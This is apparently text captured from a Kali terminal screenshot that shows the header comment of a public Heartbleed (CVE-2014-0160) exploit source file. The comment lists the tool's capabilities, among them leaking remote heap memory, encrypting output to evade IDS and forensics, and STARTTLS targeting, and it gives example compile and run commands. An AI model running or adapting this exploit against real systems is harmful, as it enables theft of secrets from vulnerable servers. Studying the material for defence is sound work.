 root@kali:~/heartbleed# head -n 30 32998.c
/*
* CVE-2014-0160 heartbleed OpenSSL information leak exploit
* =========================================================
* This exploit uses OpenSSL to create an encrypted connection
* and trigger the heartbleed leak. The leaked information is
* returned within encrypted SSL packets and is then decrypted
* and wrote to a file to annoy IDS/forensics. The exploit can
* set heartbeat payload length arbitrarily or use two preset
* values for NULL and MAX length. The vulnerability occurs due
* to bounds checking not being performed on a heap value which
* is user supplied and returned to the user as part of DTLS/TLS
* heartbeat SSL extension. All versions of OpenSSL 1.0.1 to
* 1.0.1f are known affected. You must run this against a target
* which is linked to a vulnerable OpenSSL library using DTLS/TLS.
* This exploit leaks upto 65532 bytes of remote heap each request
* and can be run in a loop until the connected peer ends connection.
* The data leaked contains 16 bytes of random padding at the end.
* The exploit can be used against a connecting client or server,
* it can also send pre_cmd's to plain-text services to establish
* an SSL session such as with STARTTLS on SMTP/IMAP/POP3. Clients
* will often forcefully close the connection during large leak
* requests so try to lower your payload request size.
*
* Compiled on ArchLinux x86_64 gcc 4.8.2 20140206 w/OpenSSL 1.0.1g
*
* E.g.
* $ gcc -lssl -lssl3 -lcrypto heartbleed.c -o heartbleed
* $ ./heartbleed -s 192.168.11.23 -p 443 -f out -t 1
* [ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
* [ =============================================================